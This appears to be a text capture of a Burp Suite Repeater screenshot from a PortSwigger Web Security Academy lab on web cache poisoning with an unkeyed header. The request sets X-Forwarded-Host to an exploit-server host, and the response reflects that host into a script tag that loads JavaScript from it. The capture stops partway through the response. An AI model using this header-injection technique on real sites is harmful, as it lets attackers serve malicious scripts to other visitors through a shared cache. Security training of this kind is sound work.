 1 × 2 × +
Send Cancel < > Target: https://0a3400f1046563c48254d82b00510062.w
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a3400f1046563c48254d82b00510062.web-security-academy.net
3 Cookie: session=OHXlf9PJxIfFQcA1CDDx3K0kqWiW0DLH
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://portswigger.net/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 X-Forwarded-Host: exploit-0ac4007904d7634b822dd7d301e000b5.exploit-server.net
19
20
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 0
6 X-Cache: miss
Xcache: will be miss or hit any
7 Content-Length: 10748
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
13 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
14 <title>
Web cache poisoning with an unkeyed header
</title>
15 </head>
16 <body>
17 <script type="text/javascript" src="//exploit-0ac4007904d7634b822dd7d301e000b5.exploit-server.net/resources/js/tracking.js">
</script>
18 <script src="/resources/labheader/js/labHeader.js">
</script>
19 <div id="academyLabHeader">
20 <section class='academyLabBanner'>
21 <div class=container>
22 <div class=logo>
</div>
23 <div class=title-container>
24 <h2>
Web cache poisoning with an unkeyed header
</h2>
25 <a id='exploit-link' class='button' target='_blank' href='